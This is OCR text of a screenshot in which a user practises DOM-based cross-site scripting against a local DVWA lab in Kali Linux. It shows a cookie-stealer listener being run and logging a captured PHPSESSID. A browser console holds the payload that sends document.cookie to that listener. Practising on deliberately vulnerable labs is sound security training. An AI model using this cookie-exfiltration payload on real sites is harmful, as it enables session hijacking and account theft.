 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 14:17
sergeb@27311: ~
File Actions Edit View Help
┌──(sergeb㉿27311)-[~]
└─$ ls
brute.py cookiestealer1.py cookiestealer.py CSRF.html skytech.txt stealcooki
┌──(sergeb㉿27311)-[~]
└─$ sudo python3 cookiestealer.py
Starting server on port 8080 - all requests will redirect to google.com
127.0.0.1 - - [16/Apr/2025 14:16:25] "GET /?cookie=PHPSESSID=d10c130s314s490h3qkv
File System
Home
Vulnerability: DOM Based
127.0.0.1/DVWA/vulnerabilities/x
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup / Reset DB
Vulnerability: DOM Based Cross S
Please choose a language:
Inspector Console Debugger Network Style Editor
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
window.location='http://127.0.0.1:8080/?cookie=' + document.cookie
Right Ctrl
Search
34
S
1
Upcoming
Earnings
8:17 PM
4/16/2025